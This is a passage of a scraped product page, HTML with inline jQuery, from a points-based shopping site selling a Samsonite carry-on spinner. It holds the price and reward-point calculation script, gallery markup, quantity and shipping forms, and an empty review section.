                if (AvailableQuantity >= qty) {

                    var itemprice = '250.00';
                    var itemWholesalePrice = parseFloat('75.00');
                    var itemPointsRequiredPerUnit = parseFloat('1458.33');
                    var itemUserCurrentAmple = parseFloat('0');
                    var isLoggedIn = '';
                    var currencySymbol = '$';
                    var buyearnamples = '1458.33';
                    var itemuseamples = '2083.33';
                    var itemreward = '175.00';
                    var itemdiscount = '70.00';
                    var newitemreward = (qty * itemreward);
                    var newitemdiscount = (qty * itemdiscount);
                    var newitemprice = (qty * itemprice);
                    var newbuyearnamples = ((qty * itemreward) / .12);
                    var earnrewardamples = (((newitemprice * ((itemdiscount) / 100)) / 12) * 100);

                    var newitemuseamples = (qty * itemuseamples);

                    var totalWholesalePrice = qty * itemWholesalePrice;

                    var totalPointsRequired = qty * itemPointsRequiredPerUnit;

                    var itemPointsNeededToBuy = 0;
                    var itemPurchaseAmount = 0;
                    var itemBonusEarnedByUser = 0;
                    var itemFinalAmountPrice = 0;

                    if (isLoggedIn) {
                        if (itemUserCurrentAmple >= totalPointsRequired) {
                            itemPointsNeededToBuy = 0;
                            itemPurchaseAmount = 0;
                            itemBonusEarnedByUser = 0;
                            itemFinalAmountPrice = totalWholesalePrice;
                        } else {
                            itemPointsNeededToBuy = totalPointsRequired - itemUserCurrentAmple;
                            itemPurchaseAmount = itemPointsNeededToBuy * 0.12;
                            itemBonusEarnedByUser = itemPointsNeededToBuy / 2;
                            itemFinalAmountPrice = totalWholesalePrice + itemPurchaseAmount;
                        }
                    } else {
                        itemPointsNeededToBuy = 0;
                        itemPurchaseAmount = 0;
                        itemBonusEarnedByUser = 0;
                        itemFinalAmountPrice = newitemprice;
                    }


                    $('#itemFinalAmountPrice').val(itemFinalAmountPrice.toFixed(2));
                    $('#itemwholesaleprice').val(currencySymbol + totalWholesalePrice.toFixed(2));
                    $('#itemWholesalePrice').val(totalWholesalePrice.toFixed(2));
                    $('#itempointrequired').val(totalPointsRequired.toFixed(2));
                    $('#itemPointsRequired').val(totalPointsRequired.toFixed(2));
                    $('#itembuypointsneeds').val(itemPointsNeededToBuy.toFixed(2) + ' Points to complete checkout');
                    $('#itemPointsNeededToBuy').val(itemPointsNeededToBuy.toFixed(2));
                    $('#itempurchaseamount').val(currencySymbol + itemPurchaseAmount.toFixed(2) + ' Value ' + itemPointsNeededToBuy.toFixed(2) + ' Points');
                    $('#itemPurchaseAmount').val(itemPurchaseAmount.toFixed(2));
                    $('#itemearnedbonus').val(itemBonusEarnedByUser.toFixed(2) + ' Point Earned');
                    $('#itemBonusEarnedByUser').val(itemBonusEarnedByUser.toFixed(2));

                    if (isLoggedIn && itemUserCurrentAmple < totalPointsRequired) {
                        $('#userCurrentAmplDiv').removeClass('ap_no_display');
                        $('#pointsNeededToBuyDiv').removeClass('ap_no_display');
                        $('#purchaseAmountDiv').removeClass('ap_no_display');
                        $('#bonusEarnedByUserDiv').removeClass('ap_no_display');
                    } else {
                        $('#userCurrentAmplDiv').addClass('ap_no_display');
                        $('#pointsNeededToBuyDiv').addClass('ap_no_display');
                        $('#purchaseAmountDiv').addClass('ap_no_display');
                        $('#bonusEarnedByUserDiv').addClass('ap_no_display');
                    }


                    $('#itemprice').val('$' + newitemprice.toFixed(2));
                    $('#buyearnamples').val(newbuyearnamples.toFixed(2) + ' Amples');
                    $('#useamplestoshop').val(newitemuseamples.toFixed(2) + ' Amples');
                    $('#newitemprice').text(' ' + '$' + newitemprice.toFixed(2));
                    //$('#usernewitemprice').val((newitemprice/qty).toFixed(2));
                    $('#usernewitemprice').val(newitemprice.toFixed(2));
                    $('#earnrewardamples').val(earnrewardamples.toFixed(2) + ' Amples');
                    $('#earnrewardonitem').val('$' + newitemreward.toFixed(2));
                    if (qty > 1) {
                        var newitemdiscountpercentage = parseInt((newitemdiscount) / qty);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    } else {
                        var newitemdiscountpercentage = parseInt(newitemdiscount);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    }

                    $('#wait_list_btn').hide();


                } else {

                    Swal.fire({
                        icon: "error",
                        title: "Oops...",
                        text: "Sorry, the requested quantity is not available at the moment. You can adjust your order or join the waitlist to be notified when it's back in stock.",
                    });

                    $('.mainqty').val(AvailableQuantity);

                    ChangeAcordingtoQTY(AvailableQuantity);

                    $('#wait_list_btn').show();

                    return false;
                }

            } else {

                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please Enter Valid Number",
                });

                $('.mainqty').val(1);

                $(".mainqty").trigger("change");

                return false;
            }

        });


        $('#applyamples').on('click', function () {
            var user_total_alample = "0.00";
            var qty = $('#qty').val();
            var totalamples = $('#useamplestoshop').val();
            var amplesbyuser = $('#inputamples').val();
            var amplesbyusr = parseFloat(amplesbyuser);
            var totalpamples = totalamples.split(' ');
            var totalitemamples = parseFloat(totalpamples[0]);

            var checkusertotal = parseFloat(user_total_alample);
            var checkapplyample = parseFloat(amplesbyuser);

            var pattern = /^\d+(\.\d{1,2})?$/;

            if (!pattern.test(amplesbyuser)) {

                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please Enter Valid Amples",
                });
                return false;
            }

            if (amplesbyuser == '00' || amplesbyuser <= 0) {

                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please Enter Valid Amples",
                });
                return false;
            }


            if (checkapplyample > checkusertotal) {
                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "You Don't Have Enough Ample Please Earn More Ample",
                });
                return false;
            }


            if (amplesbyuser == '') {
                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please enter number of amples you want to apply",
                });
            } else if (amplesbyusr > totalitemamples) {
                Swal.fire({
                    icon: "error",
                    title: "Oops...",
                    text: "Please enter the number of amples below to total of amples for this product.",
                });
                $('#inputamples').val('');
            } else {

                $("#btax").hide();
                $("#atax").show();

                var amplepricebyuser = ((amplesbyuser * 12) / 100);
                var itempricebyample = ((totalitemamples * 12) / 100);

                var itemprice = '250.00';
                //    alert(itemprice);
                var itemreward = '175.00';
                var itemdiscount = '70.00';
                //var newitemreward = (qty * itemreward);
                var newitemprice = (qty * itemprice);
                //alert(newitemprice);
                var newitemdiscount = (qty * itemdiscount);

                // New Price by user = (amples needed to redeem - apply amples)*.12  $...

                // Earn Reward = (new price by user * discount percentage)/.12       Amples....

                // If No amples applied by user then Reward Value = (retail price * discount percentage)  $....

                // Reward Value = (new price by user * discount percentage)      $....

                // You Earn = discount percentage

                var newitempricebyuser = (itempricebyample - amplepricebyuser);

                var earnrewardamples = (((newitempricebyuser * ((itemdiscount) / 100)) / 12) * 100);

                var newitemreward = (newitempricebyuser * ((itemdiscount) / 100));

                if (newitempricebyuser == 0.00) {
                    $("#newpricesection").css("display", "block");
                    $('#newitemprice').text(' ' + '$' + newitempricebyuser.toFixed(2));
                    //$('#usernewitemprice').val((newitempricebyuser/qty).toFixed(2));
                    $('#usernewitemprice').val(newitempricebyuser.toFixed(2));
                    $('#earnrewardamples').val('0.00');
                    $("#earnrewardsection").css("display", "none");
                    $(".res-collection-sub1").css("display", "none");
                    $(".res-collection-sub").css("display", "block");
                    $(".earn-reward ").css("display", "none");
                } else {
                    $(".res-collection-sub1").css("display", "block");
                    $(".res-collection-sub").css("display", "none");
                    $("#earnrewardsection").css("display", "none");
                    $("#newpricesection").css("display", "block");
                    $("#newitemprice").css("display", "block");
                    $('#newitemprice').text(' ' + '$' + newitempricebyuser.toFixed(2));
                    //$('#usernewitemprice').val((newitempricebyuser/qty).toFixed(2));
                    $('#usernewitemprice').val(newitempricebyuser.toFixed(2));
                    $("#earnrewardsection").css("display", "block");
                    $('#earnrewardamples').val(earnrewardamples.toFixed(2) + ' Amples');
                    $('#earnrewardonitem').val('$' + newitemreward.toFixed(2));
                    if (qty > 1) {
                        var newitemdiscountpercentage = parseInt((newitemdiscount) / qty);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    } else {
                        var newitemdiscountpercentage = parseInt(newitemdiscount);
                        $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
                    }

                    $(".earn-reward ").css("display", "block");
                }

            }

        });

    });

    function triggerLogin() {
        $('#modal_trigger').trigger("click");
    }

    function ChangeAcordingtoQTY(qty) {

        var itemprice = '250.00';
        var buyearnamples = '1458.33';
        var itemuseamples = '2083.33';
        var itemreward = '175.00';
        var itemdiscount = '70.00';
        var newitemreward = (qty * itemreward);
        var newitemdiscount = (qty * itemdiscount);
        var newitemprice = (qty * itemprice);
        var newbuyearnamples = ((qty * itemreward) / .12);
        var earnrewardamples = (((newitemprice * ((itemdiscount) / 100)) / 12) * 100);

        var newitemuseamples = (qty * itemuseamples);
        $('#itemprice').val('$' + newitemprice.toFixed(2));
        $('#buyearnamples').val(newbuyearnamples.toFixed(2) + ' Amples');
        $('#useamplestoshop').val(newitemuseamples.toFixed(2) + ' Amples');
        $('#newitemprice').text(' ' + '$' + newitemprice.toFixed(2));
        //$('#usernewitemprice').val((newitemprice/qty).toFixed(2));
        $('#usernewitemprice').val(newitemprice.toFixed(2));
        $('#earnrewardamples').val(earnrewardamples.toFixed(2) + ' Amples');
        $('#earnrewardonitem').val('$' + newitemreward.toFixed(2));
        if (qty > 1) {
            var newitemdiscountpercentage = parseInt((newitemdiscount) / qty);
            $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
        } else {
            var newitemdiscountpercentage = parseInt(newitemdiscount);
            $('#youearndiscount').val(newitemdiscountpercentage.toFixed(2) + '%');
        }

    }

    function openLoginModal() {
        var loginModal = new bootstrap.Modal(document.getElementById('LoginModal'));
        loginModal.show();
    }

    function showqyalert() {

        Swal.fire({
            icon: "error",
            title: "Oops...",
            text: "Quantity Not Available",
        });
    }

    function shownotacceptingorders() {
        Swal.fire({
            icon: "error",
            title: "Oops...",
            text: "Currently we are not accepting orders for this store",
        });
    }

</script>

<!-- Start of Main -->
<main class="main mb-10 pb-1">
    <!-- Start of Breadcrumb -->
    <nav class="breadcrumb-nav container">
        <ul class="breadcrumb bb-no">
            <li><a href="/">Home</a></li>
            <li>Products</li>
        </ul>
    </nav>
    <!-- End of Breadcrumb -->

    <!-- Start of Page Content -->
    <div class="page-content">
        <div class="container">
            <div class="row gutter-lg">

                <!-- -- Left Area start -- -->

                <div class="col-12 col-md-9 product_left_area">
                    <div class="product product-single row">
                        <div class="col-md-6 mb-6">
                            <div class="product-gallery product-gallery-sticky">
                                <div class="swiper-container product-single-swiper swiper-theme nav-inner"
                                     data-swiper-options="{
                                            'navigation': {
                                                'nextEl': '.swiper-button-next',
                                                'prevEl': '.swiper-button-prev'
                                            }
                                        }">
                                    <div class="swiper-wrapper row cols-1 gutter-no">
                                                                                                                                <div class="swiper-slide">
                                                    <figure class="product-image">
                                                        <img src="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG1.JPG"
                                                             data-zoom-image="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG1.JPG"
                                                             alt="ESSENS CARRY-ON SPINNER"
                                                             width="488"
                                                             height="549">
                                                    </figure>
                                                </div>

                                                                                                <div class="swiper-slide">
                                                    <figure class="product-image">
                                                        <img src="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_img2.jpg"
                                                             data-zoom-image="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_img2.jpg"
                                                             alt="ESSENS CARRY-ON SPINNER"
                                                             width="488"
                                                             height="549">
                                                    </figure>
                                                </div>

                                                                                                <div class="swiper-slide">
                                                    <figure class="product-image">
                                                        <img src="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG3.JPG"
                                                             data-zoom-image="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG3.JPG"
                                                             alt="ESSENS CARRY-ON SPINNER"
                                                             width="488"
                                                             height="549">
                                                    </figure>
                                                </div>

                                                                                    </div>
                                    <button class="swiper-button-next"></button>
                                    <button class="swiper-button-prev"></button>
                                    <a href="#" class="product-gallery-btn product-image-full"><i
                                                class="w-icon-zoom"></i></a>
                                </div>
                                <div class="product-thumbs-wrap swiper-container" data-swiper-options="{
                                            'navigation': {
                                                'nextEl': '.swiper-button-next',
                                                'prevEl': '.swiper-button-prev'
                                            }
                                        }">
                                    <div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">
                                                                                
                                                <div class="product-thumb swiper-slide">
                                                    <img src="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG1.JPG"
                                                         alt="ESSENS CARRY-ON SPINNER"
                                                         width="800" height="900">
                                                </div>

                                                
                                                <div class="product-thumb swiper-slide">
                                                    <img src="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_img2.jpg"
                                                         alt="ESSENS CARRY-ON SPINNER"
                                                         width="800" height="900">
                                                </div>

                                                
                                                <div class="product-thumb swiper-slide">
                                                    <img src="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG3.JPG"
                                                         alt="ESSENS CARRY-ON SPINNER"
                                                         width="800" height="900">
                                                </div>

                                                
                                    </div>
                                    <button class="swiper-button-next"></button>
                                    <button class="swiper-button-prev"></button>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 mb-4 mb-md-6">
                            <div class="product-details" data-sticky-options="{'minWidth': 767}">
                                <h1 class="product-title">ESSENS CARRY-ON SPINNER</h1>
                                <div class="product-bm-wrapper">
                                    <div class="product-meta">
                                        <div class="product-categories">
                                            By: <span class="product-category"><a
                                                        href="/productbyseller/samsonite/282">SAMSONITE</a></span>
                                        </div>
                                    </div>
                                </div>

                                <!--<hr class="product-divider">-->

                                <div class="product-price lineThroughTxt">
                                    <ins class="new-price">$250.00</ins>
                                </div>

                                
                                    <p class="text-default card-promo apFreeSection">
                                                                                    $75.00                                            <i class="fa fa-plus" style="font-size: 1.5rem;"></i>
                                            <span>1,458.33</span>
                                            AmplePoints <br>
                                            70% Off with Points!
                                                                            </p>

                                
                                
                                <div class="ratings-container">
                                    <div class="ratings-full">
                                        <span class="ratings" style="width: 0%;"></span>
                                        <span class="tooltiptext tooltip-top">0.0 / 5</span>
                                    </div>
                                    <a href="#product_review_tab"
                                       class="rating-reviews scroll-to">(0                                        Reviews)</a>
                                </div>
                                                                    <button class="w-100 btn btn-primary btn-rounded mb-2 show_product_info"
                                            type="button">
                                        <i class="fas fa-user-plus"></i> Join FREE to start earning points
                                    </button>
                                                                                                    <button class="w-100 btn btn-primary btn-rounded mb-2"
                                            type="button" onclick="openLoginModal();">
                                        <i class="fas fa-user-plus"></i> JOIN FREE
                                    </button>
                                                                <div class="product__info_wrapper mb-2 ap_d_none">
                                    
                                        
                                        
                                        
                                                                                    <h5>Offers Remaining : <span
                                                        class="differ">50</span>
                                            </h5>
                                        
                                        <h5>Product Message : <span
                                                    class="differ">BEST DEAL</span>
                                        </h5>

                                        <h5>Item Code : <span>1469094705</span></h5>

                                                                    </div>

                                <a class="w-100 btn btn-primary btn-rounded mb-2" href="javascript:void(0);"
                                   onclick="javascript:introJs().start();"><i
                                            class="fa fa-cog fa-spin fa-1x fa-fw"></i> Show me how to buy <i
                                            class="fa fa-cog fa-spin fa-1x fa-fw"></i></a>

                                
                                
                                
                                    <a class="w-100 btn btn-rounded mb-2" href="/faq">Frequently
                                        Asked Questions</a>

                                
                                                                                                <div class="fix-bottom product-sticky-content">
                                    <div class="product-form container" data-step="1"
                                         data-intro="Choose Number of Quantity">
                                        <h4 class="qty_txt">Quantity:</h4>
                                        <div class="product-qty-form">
                                            <div class="input-group">
                                                <input class="quantity form-control qty mainqty" id="qty"
                                                       name="qty"
                                                       type="number" min="1"
                                                       max="10000000">
                                                <button id="btn_add_one"
                                                        class="w-icon-plus increase items-count"
                                                        style="border-radius: 500px !important;"></button>
                                                <button id="btn_minus_one"
                                                        class="w-icon-minus reduced items-count"
                                                        style="border-radius: 500px !important;"></button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div id="wait_list_btn">

                                    
                                        <a class="w-100 btn btn-primary btn-rounded mb-2" href="javascript:void(0)"
                                           id="btn_wait_list" onclick="openLoginModal()">
                                            <i class="fas fa-user-clock"></i> Add
                                            Me To The Waiting List
                                        </a>
                                                                    </div>

                                <!--  <hr class="product-divider">

                                  <div class="product-form product-variation-form product-size-swatch">
                                      <label class="mb-1">Product:</label>
                                      <div class="d-flex align-items-center product-variations gap-3">
                                          <input type="radio" id="isForMe" name="product_choice"
                                                 value="is_for_me">
                                          <label for="isForMe" class=""
                                                 style="border: none; text-wrap: nowrap;">Is For Me</label>

                                          <input type="radio" id="isForGuest" name="product_choice"
                                                 value="is_for_guest">
                                          <label for="isForGuest" class=""
                                                 style="border: none; text-wrap: nowrap;">Is For Guest</label>
                                      </div>
                                  </div>

                                  <div class="product__guest_section product-short-desc"
                                       id="product__guest_section" style="display: none;">
                                      <div class="attributes gifttousersection" style="display: block;">
                                          <div class="col-md-12 col-sm-12 px-4 mt-3"
                                               style="padding: 0px;text-align: center;line-height: 20px;font-size: 16px;font-weight: 600;">
                                                      <span class="" style="color: #FF4500;">Before clicking on add to
                                                          cart, please fill your guest
                                                          details.</span>
                                              <hr
                                                      style="margin-top: 10px;margin-bottom: 15px;border-top: 1px solid #FF4500;">
                                          </div>

                                          <div class="col-md-12 col-sm-12 mt-2">
                                              <div class="form-group">
                                                  <label for="to_first_name">To First Name *</label>
                                                  <input type="text" class="form-control" id="to_first_name"
                                                         name="to_first_name" value="">
                                              </div>
                                          </div>
                                          <div class="col-md-12 col-sm-12 mt-2">
                                              <div class="form-group">
                                                  <label for="to_last_name">To Last Name *</label>
                                                  <input type="text" class="form-control" id="to_last_name"
                                                         name="to_last_name" value="">
                                              </div>
                                          </div>

                                          <div class="col-md-12 col-sm-12 mt-2" style="padding: 0px;">
                                              <div class="form-group">
                                                  <label for="to_email">To Email *</label>
                                                  <input type="email" class="form-control" id="to_email"
                                                         name="to_email" value="">
                                              </div>
                                          </div>

                                          <div class="col-md-12 col-sm-12 mt-2"
                                               style="padding: 0px; padding-bottom: 15px;">
                                              <div class="form-group">
                                                  <label for="to_phone">To Phone *</label>
                                                  <input type="text" class="form-control" id="to_phone"
                                                         name="to_phone" value="">
                                              </div>
                                          </div>

                                      </div>
                                  </div>

                                  <script>
                                      document.addEventListener("DOMContentLoaded", () => {
                                          const isForMeRadio = document.getElementById("isForMe");
                                          const isForGuestRadio = document.getElementById("isForGuest");
                                          const guestSection = document.getElementById("product__guest_section");

                                          // Function to toggle visibility based on selected radio button
                                          function toggleGuestSection() {
                                              if (isForGuestRadio.checked) {
                                                  guestSection.style.display = "block";  // Show the guest section
                                              } else {
                                                  guestSection.style.display = "none";  // Hide the guest section
                                              }
                                          }

                                          // Event listener for when either radio button is clicked
                                          isForMeRadio.addEventListener("change", toggleGuestSection);
                                          isForGuestRadio.addEventListener("change", toggleGuestSection);

                                          // Initial check to set the correct display state when the page loads
                                          toggleGuestSection();
                                      });

                                  </script>-->

                                
                                <!-- Shipping Section -->
                                <div class="product-form product-variation-form product-size-swatch deloptioncontainer"
                                     data-step="2"
                                     data-intro="Select Your delivery method" data-position='right'
                                     data-scrollTo='tooltip'>
                                    <div class="w-100">
                                        <p class="mb-1 ap_bold_font ap_bold_heading">Select Your delivery method:</p>
                                    </div>
                                    <div class="flex-wrap d-flex align-items-center product-variations deloptions">
                                                                                                                                                                    <input type="radio" id="vdrshipdivadr" name="shipping_choice"
                                                   value="shipping">
                                            <label for="vdrshipdivadr"
                                                   class="ap_del_labels">Shipping</label>
                                                                                                                    </div>
                                </div>
                                                                                                                                    <!-- Shipping Section (Hidden by Default) -->
                                    <div class="product__shipping_section product-short-desc"
                                         id="product__shipping_section" style="display: none;">
                                        <form method="post" action="">

                                                                                            <div class="mb-2">
                                                    <input type="radio" id="shiptype1" name="shiptype"
                                                           value="ss">
                                                    <label for="shiptype1">Standard Shipping</label>
                                                </div>
                                            
                                            <input type="hidden" id="proid" name="proid"
                                                   value="47840">
                                            <input type="hidden" id="vid" name="vid" value="282">
                                                                                            <input type="hidden" id="userid" name="userid" value="0">
                                            
                                            <input type="hidden" id="dilivery_types" name="dilivery_types"
                                                   value="shipment">

                                            <input type="button" name="submit"
                                                   class="btn pickup__submit submit_ship"
                                                   value="Submit">
                                        </form>
                                    </div>

                                    <script>
                                        $(".submit_ship").click(function () {

                                            var shiploc = '';
                                            var shiptype = $('input:radio[name=shiptype]:checked').val();

                                            var proid = $('#proid').val();
                                            var vid = $('#vid').val();
                                            var userid = $('#userid').val();

                                            var dilivery_types = 'shipment';

                                            $.ajax({
                                                type: "POST",
                                                url: "/category_filter/action.php",
                                                data: {
                                                    shiploc: shiploc,
                                                    shiptype: shiptype,
                                                    proid: proid,
                                                    vid: vid,
                                                    userid: userid,
                                                    shippment_type: dilivery_types
                                                },
                                                cache: true,
                                                beforeSend: function () {
                                                    $('.ajax-loader').show();
                                                },
                                                complete: function () {
                                                    $('.ajax-loader').hide();
                                                },
                                                success: function (html) {
                                                    Swal.fire({
                                                        title: "Shipping Detail added sucessfully",
                                                        icon: "success",
                                                    });
                                                }
                                            });
                                            return false;
                                        });
                                    </script>

                                
                                <!-- Delivery Section (Hidden by Default) -->
                                
                                                                        <div class="shipping-footer">Shipping Price:
                                            $</div>
                                    
                                <!-- ==== script to hide and show the Pickup form === -->

                                <script>
                                    document.addEventListener("DOMContentLoaded", function () {
                                        const pickupOption = document.getElementById("vdrpickupdivadr");
                                        const onlineOption = document.getElementById("onlineradio");
                                        const shippingOption = document.getElementById("vdrshipdivadr");
                                        const deliveryOption = document.getElementById("delivrydata");

                                        const pickupSection = document.getElementById("product__pickup_section");
                                        const onlineSection = document.getElementById("product__online_section");
                                        const shippingSection = document.getElementById("product__shipping_section");
                                        const deliverySection = document.getElementById("product__delivery_section");

                                        // Function to toggle sections based on selected option
                                        function toggleSections() {
                                            if (pickupSection) pickupSection.style.display = pickupOption && pickupOption.checked ? "block" : "none";
                                            if (onlineSection) onlineSection.style.display = onlineOption && onlineOption.checked ? "block" : "none";
                                            if (shippingSection) shippingSection.style.display = shippingOption && shippingOption.checked ? "block" : "none";
                                            if (deliverySection) deliverySection.style.display = deliveryOption && deliveryOption.checked ? "block" : "none";
                                        }

                                        // Add event listeners only if elements exist
                                        if (pickupOption) pickupOption.addEventListener("change", toggleSections);
                                        if (onlineOption) onlineOption.addEventListener("change", toggleSections);
                                        if (shippingOption) shippingOption.addEventListener("change", toggleSections);
                                        if (deliveryOption) deliveryOption.addEventListener("change", toggleSections);

                                        // Initial state
                                        toggleSections();
                                    });
                                </script>


                                <!--<div class="product-variation-price">
                                    <span></span>
                                </div>-->

                                

                                <!--<div class="social-links-wrapper">
                                    <div class="social-links">
                                        <div class="social-icons social-no-color border-thin">
                                            <a href="#" class="social-icon social-facebook w-icon-facebook"></a>
                                            <a href="#" class="social-icon social-twitter w-icon-twitter"></a>
                                            <a href="#"
                                               class="social-icon social-pinterest fab fa-pinterest-p"></a>
                                            <a href="#" class="social-icon social-whatsapp fab fa-whatsapp"></a>
                                            <a href="#"
                                               class="social-icon social-youtube fab fa-linkedin-in"></a>
                                        </div>
                                    </div>
                                    <span class="divider d-xs-show"></span>
                                    <div class="product-link-wrapper d-flex">
                                        <a href="#"
                                           class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a>
                                        <a href="#"
                                           class="btn-product-icon btn-compare btn-icon-left w-icon-compare"><span></span></a>
                                    </div>
                                </div>-->

                                <div class="social-share">

                                    <!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56dfcbecf5edb89a"></script>-->
                                    <!--<div class="addthis_native_toolbox"></div>-->
                                    <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                    <script type="text/javascript"
                                            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
                                            async="async"></script>
                                    <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                    <div class="sharethis-inline-share-buttons"
                                         data-url="https://amplepoints.com/productdetail/47840"
                                         data-title="ESSENS CARRY-ON SPINNER"
                                         data-image="https://amplepoints.com/product_images/47840/amplepoints_product_1739433614_IMG1.JPG"
                                         data-description="GET IT FREE WITH :2083.33 Amples Price:$250.00 Buy & Earn:1458.33 Amples Reward Value: $175.00 You Earn:70.00% Product By:SAMSONITE "></div>
                                </div>

                                <div class="product-short-desc mt-2">
                                    <p class="ample__text">Earn 1 Ample Point every time you share your favorite
                                        finds!</p>
                                </div>

                                <script type="text/javascript">

                                    $("body").on("click", ".st-btn", function (event) {

                                        var UserId = "";

                                        if (UserId != '') {

                                            $.ajax({
                                                url: '/index/addampletouser',
                                                data: {userId: UserId},
                                                type: 'POST',
                                                dataType: "json"
                                            })
                                                .done(function (data) {

                                                    if (data) {

                                                        if (data['error'] == 'no') {

                                                            if (data['ReplaceAmple'] != '') {

                                                                //$('#amplcount').text(data['ReplaceAmple']);

                                                                $('.Replace_Amples').text(data['ReplaceAmple']);

                                                                $('.celebration').css('display', 'block');

                                                                setTimeout(function () {
                                                                    $('.celebration').hide();
                                                                }, 10000); // <-- time in milliseconds
                                                            }

                                                            if (data['ReplaceReward'] != '') {

                                                                //$('.extra-des').html(data['ReplaceReward'] + "<span>Reward Time</span>");

                                                                $('.extra-des').text(data['ReplaceReward']);
                                                            }

                                                        } else {

                                                            Swal.fire({
                                                                icon: "error",
                                                                title: "Oops...",
                                                                text: "Please Increase Your Reward Time",
                                                            });
                                                        }

                                                    }


                                                });

                                        } else {

                                            //do nothing
                                        }
                                    });


                                </script>

                            </div>
                        </div>
                    </div>

                    <div class="mobile_calculator"></div>

                    
                    <div class="tab tab-nav-boxed tab-nav-underline product-tabs">
                        <ul class="nav nav-tabs" role="tablist">
                            <li class="nav-item">
                                <a href="#product_description_tab" class="nav-link active">Description</a>
                            </li>
                            <li class="nav-item">
                                <a href="#product_review_tab" class="nav-link">Customer Reviews
                                    (0)</a>
                            </li>
                                                        
                                                    </ul>
                        <div class="tab-content">

                            <div class="tab-pane active" id="product_description_tab">
                                <div class="row mb-4">

                                                                                                                    <div class="col-md-12 mb-5">
                                                <img src="https://amplepoints.com/product_images/47840/detail_1739433614_des1.jpg"
                                                     class="img-responsive">
                                            </div>
                                                                            <div class="col-md-12 mb-5">
                                        <p class="mb-4">ESSENS CARRY-ON SPINNER
</p>
                                    </div>
                                </div>
                            </div>

                            <div class="tab-pane" id="product_review_tab">
                                <div class="row mb-4">
                                    <div class="col-xl-7 col-lg-7 mb-4">
                                        <div class="ratings-wrapper">
                                            <div class="avg-rating-container">
                                                
                                                <h4 class="avg-mark font-weight-bolder ls-50">0.0                                                    / 5</h4>
                                                <div class="avg-rating">
                                                    <p class="text-dark mb-1">Average Rating</p>
                                                    <div class="ratings-container">
                                                        <div class="ratings-full">
                                                        <span class="ratings"
                                                              style="width: 0%;"></span>
                                                            <span class="tooltiptext tooltip-top"></span>
                                                        </div>
                                                        <a href="#"
                                                           class="rating-reviews">(0                                                            Reviews)</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ratings-value d-flex align-items-center text-dark ls-25 mb-1">
                                                <span class="text-dark font-weight-bold"
                                                      style="margin-right: 5px;">0%</span>
                                                Recommended <span class="count"
                                                                  style="margin-left: 5px;">(0.0 of 5)</span>
                                            </div>
                                            <div class="ratings-list">
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 100%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 80%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 60%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 40%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                                <div class="ratings-container">
                                                    <div class="ratings-full" style="margin-bottom: 1rem;">
                                                        <span class="ratings" style="width: 20%;"></span>
                                                        <span class="tooltiptext tooltip-top"></span>
                                                    </div>
                                                    <div class="progress-bar progress-bar-sm">
                                                        <span></span>
                                                    </div>
                                                    <div class="progress-value" style="margin-bottom: 1rem;">
                                                        <mark>0%</mark>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                                    <style>
                                                .review-block {
                                                    padding: 15px;
                                                }

                                                .ap_review_container {
                                                    border: 2px solid #f75b10;
                                                    border-radius: 5px;
                                                    padding: 10px;
                                                    box-shadow: 8px 17px 12px 1px rgba(135, 130, 130, 0.75);
